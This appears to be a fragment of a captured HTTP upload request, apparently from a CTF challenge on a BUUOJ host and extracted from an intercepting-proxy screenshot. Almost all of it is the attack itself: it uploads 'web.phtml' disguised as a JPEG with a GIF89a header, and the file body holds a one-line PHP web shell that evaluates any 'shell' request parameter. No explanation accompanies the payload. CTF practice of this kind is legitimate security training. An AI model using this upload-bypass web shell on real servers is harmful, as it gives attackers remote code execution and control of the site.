 Request
Pretty Raw Hex
10 Referer: http://3e6bfe9d-2884-4976-b474-80c2ba542f20.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryXKnhLyrBvYcPWAxr
16 Content-Disposition: form-data; name="file"; filename="web.phtml"
17 Content-Type: image/jpg
18
19 GIF89a?
20 <script language="php">eval($_REQUEST[shell])</script>
21 ------WebKitFormBoundaryXKnhLyrBvYcPWAxr
22 Content-Disposition: form-data; name="submit"